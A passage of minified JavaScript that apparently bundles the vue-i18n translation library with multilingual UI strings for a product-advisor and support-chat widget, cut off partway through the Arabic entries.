n=e.locale||"en-US",r=!1!==e.fallbackLocale&&(e.fallbackLocale||"en-US"),o=e.messages||{},i=e.dateTimeFormats||e.datetimeFormats||{},a=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||nc,this._modifiers=e.modifiers||{},this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._fallbackRootWithEmptyString=void 0===e.fallbackRootWithEmptyString||!!e.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==e.formatFallbackMessages&&!!e.formatFallbackMessages,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new Zs,this._dataListeners=new Set,this._componentInstanceCreatedListener=e.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._warnHtmlInMessage=e.warnHtmlInMessage||"off",this._postTranslation=e.postTranslation||null,this._escapeParameterHtml=e.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in e&&(this.__VUE_I18N_BRIDGE__=e.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(e,n){var r=Object.getPrototypeOf(t);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(t,e,n);var o,i;return t.locale in t.pluralizationRules?t.pluralizationRules[t.locale].apply(t,[e,n]):(o=e,i=n,o=Math.abs(o),2===i?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(e,n){return!(!e||!n)&&(!_s(t._path.getPathValue(e,n))||!!e[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,o[e])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:i,numberFormats:a})},oc={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};rc.prototype._checkLocaleMessage=function(e,t,n){var r=function(e,t,n,o){if(bs(n))Object.keys(n).forEach((function(i){var a=n[i];bs(a)?(o.push(i),o.push("."),r(e,t,a,o),o.pop(),o.pop()):(o.push(i),r(e,t,a,o),o.pop())}));else if(hs(n))n.forEach((function(n,i){bs(n)?(o.push("["+i+"]"),o.push("."),r(e,t,n,o),o.pop(),o.pop()):(o.push("["+i+"]"),r(e,t,n,o),o.pop())}));else if(ms(n)){if(Ks.test(n)){var i="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+t+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?ps(i):"error"===e&&function(e,t){"undefined"!=typeof console&&(console.error("[vue-i18n] "+e),t&&console.error(t.stack))}(i)}}};r(t,e,n,[])},rc.prototype._initVM=function(e){var t=Ls.config.silent;Ls.config.silent=!0,this._vm=new Ls({data:e,__VUE18N__INSTANCE__:!0}),Ls.config.silent=t},rc.prototype.destroyVM=function(){this._vm.$destroy()},rc.prototype.subscribeDataChanging=function(e){this._dataListeners.add(e)},rc.prototype.unsubscribeDataChanging=function(e){!function(e,t){if(e.delete(t));}(this._dataListeners,e)},rc.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",(function(){for(var t,n,r=(t=e._dataListeners,n=[],t.forEach((function(e){return n.push(e)})),n),o=r.length;o--;)Ls.nextTick((function(){r[o]&&r[o].$forceUpdate()}))}),{deep:!0})},rc.prototype.watchLocale=function(e){if(e){if(!this.__VUE_I18N_BRIDGE__)return null;var t=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),t.__VUE_I18N_BRIDGE__&&e&&(e.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){r.$set(r,"locale",e),r.$forceUpdate()}),{immediate:!0})},rc.prototype.onComponentInstanceCreated=function(e){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(e,this)},oc.vm.get=function(){return this._vm},oc.messages.get=function(){return ks(this._getMessages())},oc.dateTimeFormats.get=function(){return ks(this._getDateTimeFormats())},oc.numberFormats.get=function(){return ks(this._getNumberFormats())},oc.availableLocales.get=function(){return Object.keys(this.messages).sort()},oc.locale.get=function(){return this._vm.locale},oc.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},oc.fallbackLocale.get=function(){return this._vm.fallbackLocale},oc.fallbackLocale.set=function(e){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",e)},oc.formatFallbackMessages.get=function(){return this._formatFallbackMessages},oc.formatFallbackMessages.set=function(e){this._formatFallbackMessages=e},oc.missing.get=function(){return this._missing},oc.missing.set=function(e){this._missing=e},oc.formatter.get=function(){return this._formatter},oc.formatter.set=function(e){this._formatter=e},oc.silentTranslationWarn.get=function(){return this._silentTranslationWarn},oc.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},oc.silentFallbackWarn.get=function(){return this._silentFallbackWarn},oc.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},oc.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},oc.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},oc.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},oc.warnHtmlInMessage.set=function(e){var t=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=e,n!==e&&("warn"===e||"error"===e)){var r=this._getMessages();Object.keys(r).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,r[e])}))}},oc.postTranslation.get=function(){return this._postTranslation},oc.postTranslation.set=function(e){this._postTranslation=e},oc.sync.get=function(){return this._sync},oc.sync.set=function(e){this._sync=e},rc.prototype._getMessages=function(){return this._vm.messages},rc.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},rc.prototype._getNumberFormats=function(){return this._vm.numberFormats},rc.prototype._warnDefault=function(e,t,n,r,o,i){if(!_s(n))return n;if(this._missing){var a=this._missing.apply(null,[e,t,r,o]);if(ms(a))return a}else 0;if(this._formatFallbackMessages){var s=Ss.apply(void 0,o);return this._render(t,i,s.params,t)}return t},rc.prototype._isFallbackRoot=function(e){return(this._fallbackRootWithEmptyString?!e:_s(e))&&!_s(this._root)&&this._fallbackRoot},rc.prototype._isSilentFallbackWarn=function(e){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(e):this._silentFallbackWarn},rc.prototype._isSilentFallback=function(e,t){return this._isSilentFallbackWarn(t)&&(this._isFallbackRoot()||e!==this.fallbackLocale)},rc.prototype._isSilentTranslationWarn=function(e){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(e):this._silentTranslationWarn},rc.prototype._interpolate=function(e,t,n,r,o,i,a){if(!t)return null;var s,c=this._path.getPathValue(t,n);if(hs(c)||bs(c))return c;if(_s(c)){if(!bs(t))return null;if(!ms(s=t[n])&&!ws(s))return null}else{if(!ms(c)&&!ws(c))return null;s=c}return ms(s)&&(s.indexOf("@:")>=0||s.indexOf("@.")>=0)&&(s=this._link(e,t,s,r,"raw",i,a)),this._render(s,o,i,n)},rc.prototype._link=function(e,t,n,r,o,i,a){var s=n,c=s.match(Qs);for(var u in c)if(c.hasOwnProperty(u)){var l=c[u],f=l.match(Xs),d=f[0],p=f[1],h=l.replace(d,"").replace(ec,"");if(Es(a,h))return s;a.push(h);var v=this._interpolate(e,t,h,r,"raw"===o?"string":o,"raw"===o?void 0:i,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var m=this._root.$i18n;v=m._translate(m._getMessages(),m.locale,m.fallbackLocale,h,r,o,i)}v=this._warnDefault(e,h,v,r,hs(i)?i:[i],o),this._modifiers.hasOwnProperty(p)?v=this._modifiers[p](v):tc.hasOwnProperty(p)&&(v=tc[p](v)),a.pop(),s=v?s.replace(l,v):s}return s},rc.prototype._createMessageContext=function(e,t,n,r){var o=this,i=hs(e)?e:[],a=vs(e)?e:{},s=this._getMessages(),c=this.locale;return{list:function(e){return i[e]},named:function(e){return a[e]},values:e,formatter:t,path:n,messages:s,locale:c,linked:function(e){return o._interpolate(c,s[c]||{},e,null,r,void 0,[e])}}},rc.prototype._render=function(e,t,n,r){if(ws(e))return e(this._createMessageContext(n,this._formatter||nc,r,t));var o=this._formatter.interpolate(e,n,r);return o||(o=nc.interpolate(e,n,r)),"string"!==t||ms(o)?o:o.join("")},rc.prototype._appendItemToChain=function(e,t,n){var r=!1;return Es(e,t)||(r=!0,t&&(r="!"!==t[t.length-1],t=t.replace(/!/g,""),e.push(t),n&&n[t]&&(r=n[t]))),r},rc.prototype._appendLocaleToChain=function(e,t,n){var r,o=t.split("-");do{var i=o.join("-");r=this._appendItemToChain(e,i,n),o.splice(-1,1)}while(o.length&&!0===r);return r},rc.prototype._appendBlockToChain=function(e,t,n){for(var r=!0,o=0;o<t.length&&"boolean"==typeof r;o++){var i=t[o];ms(i)&&(r=this._appendLocaleToChain(e,i,n))}return r},rc.prototype._getLocaleChain=function(e,t){if(""===e)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[e];if(!n){t||(t=this.fallbackLocale),n=[];for(var r,o=[e];hs(o);)o=this._appendBlockToChain(n,o,t);(o=ms(r=hs(t)?t:vs(t)?t.default?t.default:null:t)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[e]=n}return n},rc.prototype._translate=function(e,t,n,r,o,i,a){for(var s,c=this._getLocaleChain(t,n),u=0;u<c.length;u++){var l=c[u];if(!_s(s=this._interpolate(l,e[l],r,o,i,a,[r])))return s}return null},rc.prototype._t=function(e,t,n,r){for(var o,i=[],a=arguments.length-4;a-- >0;)i[a]=arguments[a+4];if(!e)return"";var s,c=Ss.apply(void 0,i);this._escapeParameterHtml&&(c.params=(null!=(s=c.params)&&Object.keys(s).forEach((function(e){"string"==typeof s[e]&&(s[e]=s[e].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),s));var u=c.locale||t,l=this._translate(n,u,this.fallbackLocale,e,r,"string",c.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[e].concat(i))}return l=this._warnDefault(u,e,l,r,i,"string"),this._postTranslation&&null!=l&&(l=this._postTranslation(l,e)),l},rc.prototype.t=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},rc.prototype._i=function(e,t,n,r,o){var i=this._translate(n,t,this.fallbackLocale,e,r,"raw",o);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,o)}return this._warnDefault(t,e,i,r,[o],"raw")},rc.prototype.i=function(e,t,n){return e?(ms(t)||(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},rc.prototype._tc=function(e,t,n,r,o){for(var i,a=[],s=arguments.length-5;s-- >0;)a[s]=arguments[s+5];if(!e)return"";void 0===o&&(o=1);var c={count:o,n:o},u=Ss.apply(void 0,a);return u.params=Object.assign(c,u.params),a=null===u.locale?[u.params]:[u.locale,u.params],this.fetchChoice((i=this)._t.apply(i,[e,t,n,r].concat(a)),o)},rc.prototype.fetchChoice=function(e,t){if(!e||!ms(e))return null;var n=e.split("|");return n[t=this.getChoiceIndex(t,n.length)]?n[t].trim():e},rc.prototype.tc=function(e,t){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(r))},rc.prototype._te=function(e,t,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var i=Ss.apply(void 0,r).locale||t;return this._exist(n[i],e)},rc.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},rc.prototype.getLocaleMessage=function(e){return ks(this._vm.messages[e]||{})},rc.prototype.setLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,t)},rc.prototype.mergeLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,Cs(void 0!==this._vm.messages[e]&&Object.keys(this._vm.messages[e]).length?Object.assign({},this._vm.messages[e]):{},t))},rc.prototype.getDateTimeFormat=function(e){return ks(this._vm.dateTimeFormats[e]||{})},rc.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t),this._clearDateTimeFormat(e,t)},rc.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,Cs(this._vm.dateTimeFormats[e]||{},t)),this._clearDateTimeFormat(e,t)},rc.prototype._clearDateTimeFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},rc.prototype._localizeDateTime=function(e,t,n,r,o){for(var i=t,a=r[i],s=this._getLocaleChain(t,n),c=0;c<s.length;c++){var u=s[c];if(i=u,!_s(a=r[u])&&!_s(a[o]))break}if(_s(a)||_s(a[o]))return null;var l=a[o],f=i+"__"+o,d=this._dateTimeFormatters[f];return d||(d=this._dateTimeFormatters[f]=new Intl.DateTimeFormat(i,l)),d.format(e)},rc.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var r=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return r||""},rc.prototype.d=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.locale,o=null;return 1===t.length?ms(t[0])?o=t[0]:vs(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key)):2===t.length&&(ms(t[0])&&(o=t[0]),ms(t[1])&&(r=t[1])),this._d(e,r,o)},rc.prototype.getNumberFormat=function(e){return ks(this._vm.numberFormats[e]||{})},rc.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t),this._clearNumberFormat(e,t)},rc.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,Cs(this._vm.numberFormats[e]||{},t)),this._clearNumberFormat(e,t)},rc.prototype._clearNumberFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},rc.prototype._getNumberFormatter=function(e,t,n,r,o,i){for(var a=t,s=r[a],c=this._getLocaleChain(t,n),u=0;u<c.length;u++){var l=c[u];if(a=l,!_s(s=r[l])&&!_s(s[o]))break}if(_s(s)||_s(s[o]))return null;var f,d=s[o];if(i)f=new Intl.NumberFormat(a,Object.assign({},d,i));else{var p=a+"__"+o;(f=this._numberFormatters[p])||(f=this._numberFormatters[p]=new Intl.NumberFormat(a,d))}return f},rc.prototype._n=function(e,t,n,r){if(!rc.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t)).format(e);var o=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),i=o&&o.format(e);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,Object.assign({},{key:n,locale:t},r))}return i||""},rc.prototype.n=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.locale,o=null,i=null;return 1===t.length?ms(t[0])?o=t[0]:vs(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key),i=Object.keys(t[0]).reduce((function(e,n){var r;return Es(ds,n)?Object.assign({},e,((r={})[n]=t[0][n],r)):e}),null)):2===t.length&&(ms(t[0])&&(o=t[0]),ms(t[1])&&(r=t[1])),this._n(e,r,o,i)},rc.prototype._ntp=function(e,t,n,r){if(!rc.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t)).formatToParts(e);var o=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),i=o&&o.formatToParts(e);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(e,t,n,r)}return i||[]},Object.defineProperties(rc.prototype,oc),Object.defineProperty(rc,"availabilities",{get:function(){if(!Js){var e="undefined"!=typeof Intl;Js={dateTimeFormat:e&&void 0!==Intl.DateTimeFormat,numberFormat:e&&void 0!==Intl.NumberFormat}}return Js}}),rc.install=Hs,rc.version="8.27.2";const ic=rc;var ac=x.DEFAULT_LANGUAGE,sc={en_US:{wizard:{next:"Next",back:"Back",skip:"Skip",sort:"Sort",sorting:{"utility:desc":"Best result","price:asc":"Price ascending","price:desc":"Price descending","created_at:desc":"Newest","customer_rating:desc":"Customer Rating"},clickToAddFiles:"Click to add your files or drop them here.",searchFor:"Search for ...",noSearchResults:"Unfortunately we have not found any suitable options. Please search again.",loadMoreAnswerOptions:"No suitable option here? Display all options.",noRecommendationDescription:"Oh no, unfortunately we could not find any products that fit your needs.",noRecommendationDescription2:"Please restart the product advisor.",noRecommendationRestartButtonTitle:"Restart",noRecommendationCloseButtonTitle:"Close",removeFile:"Remove file"},chatbot:{selectAll:"Select all",none:"None",confirmButton:"Confirm",customerServiceInputPlaceholder:"Write a message ...",you:"You",restart:"Start again",close:"Close",send:"Send",supportChat:"Support Chat",honeypot:"Please leave this field blank",scrollToTheLatestMessage:"Scroll to the latest message",removeFile:"Remove file"},product:{loadMore:"Load more products",badgeTitle:"Our recommendation",ctaButtonTitle:"Discover product",matchingPanelTitle:"Tailored to your needs",bestFit:"Best fit",bestPrice:"Best price",bestFitForPrice:"Best fit-for-price",addToCartError:"Add to cart was not successful. Please try again",addRoutineToCart:"Add routine to cart",explanationHeader:"More product information:",emptyRoutineItem:"Unfortunately there is no fitting product in that category that matches your preferences."},tabBar:{chat:"Chat",productAdvisor:"Product advisor"},recommender:{answerOptionLeadsToNoRecommendation:"Unfortunately, this option would not lead to any desired product. You can change your preference in previous steps to enable the option."}},de_DE:{wizard:{next:"Weiter",back:"Zurück",skip:"Überspringen",sort:"Sortieren",sorting:{"utility:desc":"Beste Ergebnisse","price:asc":"Preis aufsteigend","price:desc":"Preis absteigend","created_at:desc":"Neueste zuerst","customer_rating:desc":"Kundenbewertung"},clickToAddFiles:"Bitte klicken zum Hochladen. Alternativ kannst du die Dateien in das Feld ziehen.",searchFor:"Suche nach ...",noSearchResults:"Leider haben wir keine passenden Optionen gefunden. Bitte suchen Sie erneut.",loadMoreAnswerOptions:"Keine passende Option dabei? Zeige alle Optionen an.",noRecommendationDescription:"Oh nein, leider konnten wir keine Produkte finden, die auf deine Bedürfnisse passen.",noRecommendationDescription2:"Bitte starte die Beratung neu.",noRecommendationRestartButtonTitle:"Beratung neu starten",noRecommendationCloseButtonTitle:"Schliessen",removeFile:"Datei entfernen"},chatbot:{selectAll:"Alle auswählen",none:"Keines davon",confirmButton:"Senden",customerServiceInputPlaceholder:"Nachricht schreiben ... ",you:"Du",restart:"Neustarten",close:"Schliessen",send:"Senden",supportChat:"Support Chat",honeypot:"Bitte lassen Sie dieses Feld leer",scrollToTheLatestMessage:"Zum neuesten Beitrag scrollen",removeFile:"Datei entfernen"},product:{loadMore:"Weitere Produkte anzeigen",badgeTitle:"Unsere Empfehlung",ctaButtonTitle:"Produkt entdecken",matchingPanelTitle:"Passend auf dich abgestimmt",bestFit:"Unsere Empfehlung",bestPrice:"Günstigster Preis",bestFitForPrice:"Beste Preis-Leistung",addToCartError:"Das Hinzufügen zum Warenkorb hat leider nicht geklappt. Bitte versuchen Sie es erneut",addRoutineToCart:"In den Warenkorb legen",explanationHeader:"Weitere Produktinformationen:",emptyRoutineItem:"Leider gibt es in dieser Kategorie kein passendes Produkt."},tabBar:{chat:"Chat",productAdvisor:"Produktberatung"},recommender:{answerOptionLeadsToNoRecommendation:"Diese Option würde leider zu keinem gewünschten Produkt führen. Du kannst in vorherigen Schritten deine Präferenz ändern um die Option zu aktivieren."}},nl_NL:{wizard:{next:"Verder",back:"Terug",skip:"Overslaan",sort:"Soort",sorting:{"utility:desc":"Beste resultaat","price:asc":"Prijs stijgen","price:desc":"Prijzen dalen","created_at:desc":"Nieuwste","customer_rating:desc":"Klantbeoordeling"},clickToAddFiles:"Klik om uw bestanden toe te voegen of laat ze hier vallen.",searchFor:"Zoeken ...",noSearchResults:"Helaas hebben we geen geschikte opties gevonden. Zoek opnieuw.",loadMoreAnswerOptions:"Geen geschikte optie hier? Alle opties weergeven.",noRecommendationDescription:"Oh nee, helaas konden we geen producten vinden die aan uw behoeften voldoen.",noRecommendationDescription2:"Start de productadviseur opnieuw op.",noRecommendationRestartButtonTitle:"Herstarten",noRecommendationCloseButtonTitle:"Dichtbij",removeFile:"Bestand verwijderen"},chatbot:{selectAll:"Selecteer alles",none:"Geen van hen",confirmButton:"Versturen",customerServiceInputPlaceholder:"Schrijf een bericht ...",you:"Jij",restart:"Begin opnieuw",close:"Dichtbij",send:"Versturen",supportChat:"Ondersteuningschat",honeypot:"Laat dit veld leeg",scrollToTheLatestMessage:"Scroll naar het laatste bericht",removeFile:"Bestand verwijderen"},product:{loadMore:"Laad meer producten",badgeTitle:"Onze aanbeveling",ctaButtonTitle:"Meer details",matchingPanelTitle:"Passend bij u",bestFit:"Het beste bij",bestPrice:"Beste prijs",bestFitForPrice:"Beste prijs-kwaliteitverhouding",addToCartError:"Toevoegen aan kar was niet succesvol. Probeer het opnieuw",addRoutineToCart:"In winkelmandje",explanationHeader:"Meer productinformatie:",emptyRoutineItem:"Helaas is er geen product in die categorie die overeenkomt met uw voorkeuren."},tabBar:{chat:"Chat",productAdvisor:"Productadviseur"},recommender:{answerOptionLeadsToNoRecommendation:"Helaas zou deze optie niet tot een gewenst product leiden. U kunt uw voorkeur in eerdere stappen wijzigen om de optie in te schakelen."}},no_NO:{wizard:{next:"Neste",back:"Tilbake",skip:"Hopp over",sort:"Sortere",sorting:{"utility:desc":"Beste resultatet","price:asc":"Pris stigende","price:desc":"Prisen synker","created_at:desc":"Nyeste","customer_rating:desc":"Kundevurdering"},clickToAddFiles:"Klikk for å legge til filene dine eller slipp dem her.",searchFor:"Søk etter ...",noSearchResults:"Dessverre har vi ikke funnet noen passende alternativer. Vennligst søk igjen.",loadMoreAnswerOptions:"Ingen passende alternativ her? Vis alle alternativer.",noRecommendationDescription:"Å nei, dessverre kunne vi ikke finne noen produkter som passer dine behov.",noRecommendationDescription2:"Vennligst start produktrådgiveren på nytt.",noRecommendationRestartButtonTitle:"Omstart",noRecommendationCloseButtonTitle:"Lukke",removeFile:"Fjern filen"},chatbot:{selectAll:"Velg alle",none:"Ingen",confirmButton:"Bekrefte",customerServiceInputPlaceholder:"Skrive en melding ...",you:"Du",restart:"Start på nytt",close:"Lukke",send:"Sende",supportChat:"Støttechat",honeypot:"Vennligst la dette feltet stå tomt",scrollToTheLatestMessage:"Bla til den siste meldingen",removeFile:"Fjern filen"},product:{loadMore:"Legg inn flere produkter",badgeTitle:"Vår anbefaling",ctaButtonTitle:"Oppdag produkt",matchingPanelTitle:"Skreddersydd til dine behov",bestFit:"Passer best",bestPrice:"Beste pris",bestFitForPrice:"Beste fit-for-Price",addToCartError:"Legg i handlekurven var ikke vellykket. Vær så snill, prøv på nytt",addRoutineToCart:"Legg i handlekurv",explanationHeader:"Mer produktinformasjon:",emptyRoutineItem:"Dessverre er det ikke noe produkt i den kategorien som samsvarer med dine preferanser."},tabBar:{chat:"Chat",productAdvisor:"Produktrådgiver"},recommender:{answerOptionLeadsToNoRecommendation:"Dessverre ville dette alternativet ikke føre til noe ønsket produkt. Du kan endre preferansen din i tidligere trinn for å aktivere alternativet."}},da_DK:{wizard:{next:"Næste",back:"Tilbage",skip:"Springe",sort:"Sortere",sorting:{"utility:desc":"Det bedste resultat","price:asc":"Prisen stigende","price:desc":"Pris falder ned","created_at:desc":"Nyeste","customer_rating:desc":"Kundevurdering"},clickToAddFiles:"Klik for at tilføje dine filer eller slippe dem her.",searchFor:"Søge efter ...",noSearchResults:"Desværre har vi ikke fundet nogen passende muligheder. Søg igen.",loadMoreAnswerOptions:"Ingen passende mulighed her? Vis alle indstillinger.",noRecommendationDescription:"Åh nej, desværre kunne vi ikke finde nogen produkter, der passer til dine behov.",noRecommendationDescription2:"Genstart produktrådgiveren.",noRecommendationRestartButtonTitle:"Genstart",noRecommendationCloseButtonTitle:"Tæt",removeFile:"Fjern fil"},chatbot:{selectAll:"Vælg alle",none:"Ingen",confirmButton:"Bekræfte",customerServiceInputPlaceholder:"Skriv en besked ...",you:"Du",restart:"Start igen",close:"Tæt",send:"Sende",supportChat:"Supportchat",honeypot:"Lad venligst dette felt stå tomt",scrollToTheLatestMessage:"Rul til den seneste besked",removeFile:"Fjern fil"},product:{loadMore:"Indlæs flere produkter",badgeTitle:"Vores anbefaling",ctaButtonTitle:"Oplev produkt",matchingPanelTitle:"Skræddersyet til dine behov",bestFit:"Bedste pasform",bestPrice:"Bedste pris",bestFitForPrice:"Bedste værdi for pengene",addToCartError:"Føj til indkøbskurven var ikke vellykket. Prøv igen",addRoutineToCart:"Tilføj til kurv",explanationHeader:"Flere produktoplysninger:",emptyRoutineItem:"Desværre er der ikke noget produkt i den kategori, der matcher dine præferencer."},tabBar:{chat:"Chat",productAdvisor:"Produktrådgiver"},recommender:{answerOptionLeadsToNoRecommendation:"Desværre ville denne mulighed ikke føre til noget ønsket produkt. Du kan ændre din præference i tidligere trin for at aktivere indstillingen."}},sv_SE:{wizard:{next:"Nästa",back:"Tillbaka",skip:"Hoppa",sort:"Sortera",sorting:{"utility:desc":"Bästa resultat","price:asc":"Prisuppstigning","price:desc":"Prisfall","created_at:desc":"Nyaste","customer_rating:desc":"Kundbetyg"},clickToAddFiles:"Klicka för att lägga till dina filer eller släpp dem här.",searchFor:"Söka efter ...",noSearchResults:"Tyvärr har vi inte hittat några lämpliga alternativ. Vänligen sök igen.",loadMoreAnswerOptions:"Inget lämpligt alternativ här? Visa alla alternativ.",noRecommendationDescription:"Å nej, tyvärr kunde vi inte hitta några produkter som passar dina behov.",noRecommendationDescription2:"Starta om produktrådgivaren.",noRecommendationRestartButtonTitle:"Omstart",noRecommendationCloseButtonTitle:"Nära",removeFile:"Ta bort filen"},chatbot:{selectAll:"Välj alla",none:"Ingen",confirmButton:"Bekräfta",customerServiceInputPlaceholder:"Skriv ett meddelande ...",you:"Du",restart:"Börja igen",close:"Nära",send:"Skicka",supportChat:"Supportchatt",honeypot:"Lämna detta fält tomt",scrollToTheLatestMessage:"Skrolla till det senaste meddelandet",removeFile:"Ta bort filen"},product:{loadMore:"Ladda fler produkter",badgeTitle:"Vår rekommendation",ctaButtonTitle:"Upptäcka produkt",matchingPanelTitle:"Skräddarsydd efter dina behov",bestFit:"Bästa passform",bestPrice:"Bästa pris",bestFitForPrice:"Bästa valuta för pengarna",addToCartError:"Lägg till CART var inte framgångsrik. Var god försök igen",addRoutineToCart:"Lägg till i kundvagn",explanationHeader:"Mer produktinformation:",emptyRoutineItem:"Tyvärr finns det ingen produkt i den kategorin som matchar dina preferenser."},tabBar:{chat:"Chat",productAdvisor:"Produktrådgivare"},recommender:{answerOptionLeadsToNoRecommendation:"Tyvärr skulle detta alternativ inte leda till någon önskad produkt. Du kan ändra dina preferenser i tidigare steg för att aktivera alternativet."}},ar_AA:{wizard:{next:"التالي",back:"خلف",skip:"يتخطى",sort:"فرز",sorting:{"utility:desc":"أفضل نتيجة","price:asc":"السعر الصعود","price:desc":"السعر الهزلي","created_at:desc":"أحدث","customer_rating:desc":"تقييم العملاء"},clickToAddFiles:"انقر لإضافة ملفاتك أو إسقاطها هنا.",searchFor:"بحث عن ...",noSearchResults:"لسوء الحظ لم نعثر على أي خيارات مناسبة. الرجاء البحث مرة أخرى.",loadMoreAnswerOptions:"لا يوجد خيار مناسب هنا؟ عرض جميع الخيارات.",noRecommendationDescription:"أوه لا ، للأسف لم نتمكن من العثور على أي منتجات تناسب احتياجاتك.",noRecommendationDescription2:"يرجى إعادة تشغيل مستشار المنتج.",noRecommendationRestartButtonTitle:"إعادة تشغيل",noRecommendationCloseButtonTitle:"يغلق",removeFile:"إزالة الملف"},chatbot:{selectAll:"اختر الكل",none:"لا أحد",confirmButton:"يتأكد",customerServiceInputPlaceholder:"اكتب رسالة ...",you:"أنت",restart:"ابدأ مرة أخرى",close:"يغلق",send:"يرسل",supportChat:"دردشة الدعم",honeypot:"يرجى ترك هذا الحقل فارغا",scrollToTheLatestMessage:"مرِّر إلى أحدث رسالة",removeFile:"إزالة الملف"},product:{loadMore:"تحميل المزيد من المنتجات",badgeTitle:"اقتراحنا",ctaButtonTitle:"للمنتج",matchingPanelTitle:"معدّ بما يلائمكم:",bestFit:"الأنسب",bestPrice:"افضل سعر",bestFitForPrice:"أفضل قيمة مقابل المال",addToCartError:"إضافة إلى العربة لم تكن ناجحة. حاول مرة اخرى",addRoutineToCart:"أضف إلى 